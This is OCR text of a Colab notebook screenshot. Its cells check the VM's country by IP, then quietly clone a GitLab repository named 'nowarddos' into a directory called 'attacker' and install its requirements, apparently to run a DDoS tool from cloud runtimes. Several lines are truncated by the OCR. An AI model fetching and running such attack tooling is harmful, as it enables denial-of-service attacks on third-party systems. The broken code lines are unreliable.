 This notebook is open with private outputs. Outputs will not be saved. You can disable this in Notebook settings.
CO
stop_war_1_1646903416.ipynb
File Edit View Insert Runtime Tools Help Last edited on March 10
Comment Share A
+ Code + Text
Connect Editing
Run all Ctrl+F9
Run before Ctrl+F8
Run the focused cell Ctrl+Enter
Run selection Ctrl+Shift+Enter
Run after Ctrl+F10
Interrupt execution Ctrl+M I
Restart runtime Ctrl+M .
Restart and run all
Factory reset runtime
Change runtime type
Manage sessions
View runtime logs
===================
Menu RUNTIM
If no menu at the top, d
<>
{x}
[ ] #check ip
# !sudo apt inst
# !curl ifconfig
import requests
headers = reques
headers.update({
'User-Ag
})
response = requests.get('http://ifconfig.co/country',headers=headers)
print(f'VM Country = {response.text}')
[ ] !apt-get install pv
!python -m pip uninstall google-colab datascience -y &> /dev/null
!python -m pip install --upgrade pip &> /dev/null
!git clone https://gitlab.com/a_gonda/nowarddos.git attacker &> /dev/null
!python -m venv attacker &> /dev/null
%cd attacker
!pip3 install -r requirements.txt &> /dev/null